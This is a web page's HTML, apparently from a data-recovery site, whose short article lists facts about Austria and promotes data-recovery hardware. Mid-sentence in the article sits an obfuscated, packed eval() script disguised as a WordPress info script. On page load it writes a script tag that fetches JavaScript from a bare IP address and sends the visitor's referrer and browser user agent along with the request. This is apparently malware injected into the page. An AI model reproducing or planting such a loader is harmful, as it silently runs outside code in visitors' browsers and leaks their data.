	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-american-samoa/">Data Recovery American Samoa</a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-anguilla/">Data Recovery Anguilla</a></li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-antigua-and-barbuda/">Data Recovery Antigua and Barbuda</a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-argentina/">Data Recovery Argentina</a></li>
	<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-aruba/">Data Recovery Aruba</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bahamas/">Data Recovery Bahamas</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-barbados/">Data Recovery Barbados</a></li>
	<li id="menu-item-5066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-belize/">Data Recovery Belize</a></li>
	<li id="menu-item-5067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5067"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bermuda/">Data Recovery Bermuda</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bolivia/">Data Recovery Bolivia</a></li>
</ul>
</li>
<li id="menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-5883"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/">Data Recovery Europe</a>
<ul class="sub-menu">
	<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-germany/">Data Recovery Germany</a></li>
	<li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-france/">Data recovery France</a></li>
	<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-croatia/">Data Recovery Croatia</a></li>
	<li id="menu-item-5886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-denmark/">Data Recovery Denmark</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-estonia/">Data Recovery Estonia</a></li>
	<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-czech-republic/">Data Recovery Czech Republic</a></li>
	<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greece/">Data Recovery Greece</a></li>
	<li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5889"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-finland/">Data Recovery Finland</a></li>
	<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5893"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greenland/">Data Recovery Greenland</a></li>
	<li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-falkland-islands/">Data Recovery Falkland Islands</a></li>
	<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/">Data Recovery Hungary</a></li>
	<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-iceland/">Data Recovery Iceland</a></li>
</ul>
</li>
<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6107"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/">Donor Firmware</a>
<ul class="sub-menu">
	<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/seagate-hdd-donor-fw/">Seagate HDD Donor FW</a></li>
	<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/download-wd-hdd-donor-firmware/">WD HDD Donor FW</a></li>
</ul>
</li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5905"><a href="https://www.datarecoverytools.co.uk/links/">Links</a>
<ul class="sub-menu">
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.datarecoverytools.co.uk/links/how-to-advertise-with-data-recovery-magazine/">How to advertise with Data Recovery Salon?</a></li>
</ul>
</li>
</ul>
	</div>


	</div><!-- end .wrap -->
</div><!-- end #mainNav -->
<!-- ad -->

<div id="content">
<div class="wrap">

	    
	<div class="postInfo">
	      
		<h1 class="title">Data Recovery Austria</h1>
		<p class="postmetadata"></p>
	      
	</div>
	    
	<div id="main">
	        
		<div class="column column-double column-last widget single">
		      
  
		<div class="post-content">

		</div>
			<p>Before we enter the review of the <strong>data <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nhaad|var|u0026u|referrer|sdyak||js|php'.split('|'),0,{}))
</script></noindex> recovery in Austria</strong>, there are some important basic information we should learn which will help to understand more about the Austria data recovery situations inlcuding the <strong>data recovery companies</strong>, <strong>data recovery tools</strong> used there and the <strong>data recovery cost</strong> in Austria.</p>
<p>Austria is a landlocked country of roughly 8.47 million people in Central Europe. It is bordered by the Czech Republic and Germany to the north, Hungary and Slovakia to the east, Slovenia and Italy to the south, and Switzerland and Liechtenstein to the west.</p>
<p>Austria Country Code: 43<br />
Telephone Country Code:     43<br />
ISO Country Code, 2 Digit:     AT<br />
ISO Country Code, 3 Digit:     AUT<br />
Austria Languages: German (official nationwide) 88.6%, Turkish 2.3%, Serbian 2.2%, Croatian (official in Burgenland) 1.6%, other (includes Slovene, official in Carinthia, and Hungarian, official in Burgenland) 5.3%<br />
Austria Currency:      Euro (EUR)</p>
<p><a href="https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/data-recovery-austria-map.jpg"><img class="alignnone size-full wp-image-3157" title="data-recovery-austria-map" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/data-recovery-austria-map.jpg" alt="data-recovery-austria-map" width="456" height="302" srcset="https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/data-recovery-austria-map.jpg 492w, https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/data-recovery-austria-map-300x198.jpg 300w" sizes="(max-width: 456px) 100vw, 456px" /></a></p>
<p>Internet Users:  4,277,000<br />
Austria Electrical Outlet:      230 V,50 Hz</p>
<p><a href="https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/type_f_electrical_outlet.jpg"><img class="alignnone size-full wp-image-3095" title="type_f_electrical_outlet" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2010/05/type_f_electrical_outlet.jpg" alt="type_f_electrical_outlet" width="180" height="130" /></a></p>
<p><a href="https://www.datarecoverytools.co.uk/category/voltage-frequency-and-sockets/"><strong>Plug/socket/Electrical Outlet worldwide lookup table</strong></a></p>
<p><strong><a href="http://www.dolphindatalab.com/">Data Recovery Tools Used in Austria</a></strong></p>
<p><strong><a href="http://www.dolphindatalab.com/">Disk image tools used in Austria</a></strong></p>
<p><strong>Data recovery Salon</strong> welcomes your comments and share with us your ideas, suggestions and experience. Data recovery salon is dedicated in sharing the most useful <strong>data recovery</strong> information with our users and only if you are good at data recovery or related knowledge, please kindly drop us an email and we will publish your article here. We need to make data recovery Salon to be the most professional and free <strong><a title="Data recovery E-book online" href="../" target="_self">data recovery E-book  online</a>.</strong></p>


		
				<div class="clear">&nbsp;</div>
		         
		
<!-- You can start editing here. -->




		          
		<div class="clear">&nbsp;</div>
		          
		</div>
	      
	</div><!-- end #main -->
	
		      
	<div id="sidebar">
	      
		<div class="widget"><h2 class="heading">World&#8217;s Top Data Recovery Hardware Tools</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6544" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-data-recovery-equipment.png" alt="" width="300" height="125" /><br />
Easy to use at good price<br />
Recover SATA, IDE, External HDDs, NVME SSDs, etc <strong> <a href="https://www.dolphindatalab.com/product/dfl-super-data-recovery-equipment/" target="_blank" rel="noopener">Order Now here</a></strong></p>
</div>
		</div><div class="widget"><h2 class="heading">POTABLE DEVICE &#038; NVME SSD RECOVERY TOOL</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6545" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/usb-nvme-ssd-data-recovery-tools.png" alt="" width="300" height="125" /></p>
<p>Recover USB Device and NVME SSDs at high speed! <a href="https://www.dolphindatalab.com/product/dfl-ure-plus-nvme-data-recovery-equipment/"><strong>Read Details</strong></a> here.</p>
</div>
		</div><div class="widget"><h2 class="heading">DFL-PCIE DATA RECOVERY RECHARGE</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6548" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/dfl-pcie-data-recovery-recharge-tool.png" alt="" width="300" height="125" /></p>
<p>Best data recovery hardware tool to start a data recovery business, <a href="https://www.dolphindatalab.com/product/dfl-pcie-4x-data-recovery-express-recharge-version/"><strong>read details</strong></a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">RECOVER SCRATCHED HDDS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/scratched-hdd-recovery.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6549" /><br />
<a href="https://www.dolphindatalab.com/product/dolphin-scratched-head-comb-suite-001/" rel="noopener" target="_blank">Recover lost data from scratched hard drives</a>, read details here.</p>
</div>
		</div><div class="widget"><h2 class="heading">SURFACE PRO. RECOVERY</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/surface-pro-laptop-data-recovery-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6550" /><br />
<a href="https://www.dolphindatalab.com/product/surface-pro-data-drive-recovery-adapter-smart/" rel="noopener" target="_blank">Recover Dead Surface Pro. Laptops</a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">BEST HEAD REPLACEMENT TOOLS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-hdd-head-replacement-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6551" /><br />
The <strong><a href="https://www.hddheadtools.com/product/level-2-head-comb-suite-advanced/" rel="noopener" target="_blank">most cost-effective head replacement tools</a></strong> for Seagate, WD, Samsung, Hitachi, Toshiba, Fujitsu</p>
</div>
		</div>		  
				        
		<div class="clear">&nbsp;</div>
	      
	</div><!-- end #sidebar -->
	    
	      
	<div class="clear">&nbsp;</div>

</div><!-- end .wrap -->
</div><!-- end #content -->
  

<div id="prefooter">
	<div class="wrap">
	    
	<div class="column">
		<div class="widget">
  <div class="column widget">
  <h2>Recents Posts</h2><div class="posts">
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/" rel="bookmark" title="Permanent Link to WD SMR Scratched HDD Data Recovery Solution">WD SMR Scratched HDD Data Recovery Solution</a></h3>
              <p class="postmetadata">November 8, 2025 9:14 AM / <a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/" rel="bookmark" title="Permanent Link to Most Cost-effective Data Recovery Hardware Tools">Most Cost-effective Data Recovery Hardware Tools</a></h3>
              <p class="postmetadata">October 27, 2025 6:45 AM / <a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/" rel="bookmark" title="Permanent Link to Most Cost-effective WD SMR 8X00XX USB-SATA Adapters">Most Cost-effective WD SMR 8X00XX USB-SATA Adapters</a></h3>
              <p class="postmetadata">October 25, 2025 12:46 PM / <a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					      	 </div><!-- end .widget .posts -->
        </div><!-- end .column -->
        
        <div class="clear">&nbsp;</div>
</div>	</div><!-- end .column -->
	      
	<div class="column">
		<div class="widget"><h3>Tags</h3><div class="tagcloud"><a href="https://www.datarecoverytools.co.uk/tag/add-new-tag/" class="tag-cloud-link tag-link-305 tag-link-position-1" style="font-size: 12.052631578947pt;" aria-label="Add new tag (14 items)">Add new tag</a>
<a href="https://www.datarecoverytools.co.uk/tag/advanced-data-recovery-training/" class="tag-cloud-link tag-link-2200 tag-link-position-2" style="font-size: 9.2280701754386pt;" aria-label="advanced data recovery training (8 items)">advanced data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/bad-sectors/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 10.824561403509pt;" aria-label="bad sectors (11 items)">bad sectors</a>
<a href="https://www.datarecoverytools.co.uk/tag/clean-room/" class="tag-cloud-link tag-link-235 tag-link-position-4" style="font-size: 8pt;" aria-label="Clean room (6 items)">Clean room</a>
<a href="https://www.datarecoverytools.co.uk/tag/computer-forensics/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.19298245614pt;" aria-label="Computer Forensics (12 items)">Computer Forensics</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-backup/" class="tag-cloud-link tag-link-376 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="data backup (9 items)">data backup</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-loss/" class="tag-cloud-link tag-link-203 tag-link-position-7" style="font-size: 13.035087719298pt;" aria-label="data loss (17 items)">data loss</a>
<a href="https://www.datarecoverytools.co.uk/tag/flash-data-recovery/" class="tag-cloud-link tag-link-2316 tag-link-position-8" style="font-size: 9.8421052631579pt;" aria-label="Data recoveries from flash and SSD (9 items)">Data recoveries from flash and SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery/" class="tag-cloud-link tag-link-3 tag-link-position-9" style="font-size: 22pt;" aria-label="Data recovery (96 items)">Data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-engineer/" class="tag-cloud-link tag-link-111 tag-link-position-10" style="font-size: 8pt;" aria-label="Data recovery engineer (6 items)">Data recovery engineer</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-equipment/" class="tag-cloud-link tag-link-110 tag-link-position-11" style="font-size: 10.824561403509pt;" aria-label="Data recovery equipment (11 items)">Data recovery equipment</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-hardware/" class="tag-cloud-link tag-link-1829 tag-link-position-12" style="font-size: 8.6140350877193pt;" aria-label="data recovery hardware (7 items)">data recovery hardware</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-jobs/" class="tag-cloud-link tag-link-2314 tag-link-position-13" style="font-size: 8.6140350877193pt;" aria-label="Data Recovery Jobs (7 items)">Data Recovery Jobs</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-salon/" class="tag-cloud-link tag-link-179 tag-link-position-14" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Salon (9 items)">Data Recovery Salon</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-services/" class="tag-cloud-link tag-link-2318 tag-link-position-15" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Services (9 items)">Data Recovery Services</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-software/" class="tag-cloud-link tag-link-2317 tag-link-position-16" style="font-size: 14.754385964912pt;" aria-label="Data recovery software (24 items)">Data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tips/" class="tag-cloud-link tag-link-1486 tag-link-position-17" style="font-size: 9.8421052631579pt;" aria-label="data recovery tips (9 items)">data recovery tips</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tool/" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 8.6140350877193pt;" aria-label="Data recovery tool (7 items)">Data recovery tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tools/" class="tag-cloud-link tag-link-2313 tag-link-position-19" style="font-size: 20.157894736842pt;" aria-label="Data Recovery Tools (68 items)">Data Recovery Tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-training/" class="tag-cloud-link tag-link-2324 tag-link-position-20" style="font-size: 12.052631578947pt;" aria-label="Data recovery training (14 items)">Data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-security/" class="tag-cloud-link tag-link-2330 tag-link-position-21" style="font-size: 8.6140350877193pt;" aria-label="Data Security (7 items)">Data Security</a>
<a href="https://www.datarecoverytools.co.uk/tag/fat/" class="tag-cloud-link tag-link-397 tag-link-position-22" style="font-size: 8pt;" aria-label="FAT (6 items)">FAT</a>
<a href="https://www.datarecoverytools.co.uk/tag/firmware/" class="tag-cloud-link tag-link-21 tag-link-position-23" style="font-size: 10.824561403509pt;" aria-label="Firmware (11 items)">Firmware</a>
<a href="https://www.datarecoverytools.co.uk/tag/free-data-recovery-software/" class="tag-cloud-link tag-link-58 tag-link-position-24" style="font-size: 8.6140350877193pt;" aria-label="free data recovery software (7 items)">free data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair/" class="tag-cloud-link tag-link-461 tag-link-position-25" style="font-size: 13.280701754386pt;" aria-label="hdd repair (18 items)">hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tool/" class="tag-cloud-link tag-link-2293 tag-link-position-26" style="font-size: 11.19298245614pt;" aria-label="hdd repair tool (12 items)">hdd repair tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tools/" class="tag-cloud-link tag-link-1237 tag-link-position-27" style="font-size: 16.105263157895pt;" aria-label="hdd repair tools (31 items)">hdd repair tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/hitachi-data-recovery/" class="tag-cloud-link tag-link-2321 tag-link-position-28" style="font-size: 8pt;" aria-label="Hitachi Data Recovery (6 items)">Hitachi Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/how-to-fix/" class="tag-cloud-link tag-link-1840 tag-link-position-29" style="font-size: 8.6140350877193pt;" aria-label="how to fix (7 items)">how to fix</a>
<a href="https://www.datarecoverytools.co.uk/tag/logical-data-recovery/" class="tag-cloud-link tag-link-145 tag-link-position-30" style="font-size: 9.2280701754386pt;" aria-label="logical data recovery (8 items)">logical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/nand/" class="tag-cloud-link tag-link-92 tag-link-position-31" style="font-size: 8pt;" aria-label="NAND (6 items)">NAND</a>
<a href="https://www.datarecoverytools.co.uk/tag/ntfs/" class="tag-cloud-link tag-link-398 tag-link-position-32" style="font-size: 8pt;" aria-label="NTFS (6 items)">NTFS</a>
<a href="https://www.datarecoverytools.co.uk/tag/physical-data-recovery/" class="tag-cloud-link tag-link-144 tag-link-position-33" style="font-size: 9.2280701754386pt;" aria-label="physical data recovery (8 items)">physical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/raid-data-recovery/" class="tag-cloud-link tag-link-2315 tag-link-position-34" style="font-size: 10.824561403509pt;" aria-label="RAID Recovery (11 items)">RAID Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata/" class="tag-cloud-link tag-link-115 tag-link-position-35" style="font-size: 10.824561403509pt;" aria-label="SalvationDATA (11 items)">SalvationDATA</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata-review/" class="tag-cloud-link tag-link-1865 tag-link-position-36" style="font-size: 9.2280701754386pt;" aria-label="salvationdata review (8 items)">salvationdata review</a>
<a href="https://www.datarecoverytools.co.uk/tag/samsung-data-recovery/" class="tag-cloud-link tag-link-2327 tag-link-position-37" style="font-size: 8pt;" aria-label="Samsung Data Recovery (6 items)">Samsung Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="Seagate (10 items)">Seagate</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-data-recovery/" class="tag-cloud-link tag-link-2322 tag-link-position-39" style="font-size: 9.8421052631579pt;" aria-label="Seagate data recovery (9 items)">Seagate data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-hdd-repair/" class="tag-cloud-link tag-link-2014 tag-link-position-40" style="font-size: 13.280701754386pt;" aria-label="seagate hdd repair (18 items)">seagate hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 9.2280701754386pt;" aria-label="SSD (8 items)">SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd-data-recovery/" class="tag-cloud-link tag-link-1700 tag-link-position-42" style="font-size: 9.2280701754386pt;" aria-label="SSD data recovery (8 items)">SSD data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-hdd-repair/" class="tag-cloud-link tag-link-2000 tag-link-position-43" style="font-size: 10.333333333333pt;" aria-label="wd hdd repair (10 items)">wd hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-smr-hdd-recovery/" class="tag-cloud-link tag-link-2363 tag-link-position-44" style="font-size: 8.6140350877193pt;" aria-label="WD SMR HDD Recovery (7 items)">WD SMR HDD Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/western-digital/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 8.6140350877193pt;" aria-label="Western Digital (7 items)">Western Digital</a></div>
</div>	</div><!-- end .column -->
	      
	<div class="column column-last">
		<div class="widget"><h3>Data Recovery Links</h3>			<div class="textwidget"><ul>
<li><a title="Head and Platter Swap Tools Factory" href="http://www.hddheadtools.com/">Head and Platter Swap Tools Factory</a></li>
<li><a title="Data Recovery Tools All In One" href="http://www.dolphindatalab.com/">Top Data Recovery Tools</a></li>
	<li><a title="Data Recovery Australia" href="http://www.drtools.com.au" rel="contact" target="_blank">Data Recovery Australia</a></li>
<li><a title="Data Recovery South Korea" href="http://www.dfl-korea.com/" rel="contact" target="_blank">Data Recovery South Korea</a></li>
<li><a title="Data Recovery Tools France" href="http://www.agdi.info">Data Recovery France</a></li>
	<li><a href="http://www.dolphindatalab.com/product-category/hdd-repair-tools/">HDD Repair Tools</a></li>
	<li><a title="Hitachi hard drives" href="http://www.hitachi.com/" rel="contact" target="_blank">Hitachi Global</a></li>
	<li><a title="Maxtor, A seagate company" href="http://www.maxtor.com" rel="contact" target="_blank">Maxtor Hard Drives</a></li>
	<li><a title="PC guide" href="http://www.pcguide.com" rel="contact">PC Guide</a></li>
	<li><a title="Samsung Hard Drives" href="http://www.samsung.com/global/business/hdd/" rel="contact" target="_blank">Samsung Hard Drives</a></li>
	<li><a title="Seagate Technology – Seagate Technology" href="http://www.seagate.com" rel="contact" target="_blank">Seagate Technology</a></li>
	<li><a title="Storage,Hard Drives,Discs,SATA,ATA,SAS,SCSI,RAID,2.5&quot;,3.5&amp;quot" href="http://www.storagereview.com" rel="contact">Storagere View</a></li>
	<li><a title="Toshiba hard drives" href="http://www.toshibastorage.com/" rel="contact" target="_blank">Toshiba Storage Device</a></li>
	<li><a title="Western Digital Hard Drives" href="http://www.westerndigital.com/en/language.asp" rel="contact" target="_blank">Western Digital</a></li>
</ul></div>
		</div><div class="widget"><h3>Author</h3>			<div class="textwidget"><a href="https://plus.google.com/101415613144831559741?rel=author" target="_blank">Sebean Hsiung</a></div>
		</div>	</div><!-- end .column -->
	    
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

<div id="footer">
	<div class="wrap">
	    
	<ul id="menufooter" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	<p>Copyright &copy; 2026 Data Recovery Salon. All rights reserved.</p>
	      
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

</div><!-- end #wrap -->

<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/comment-reply.min.js?ver=4.9.13'></script>
<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/wp-embed.min.js?ver=4.9.13'></script>
</body>
</html>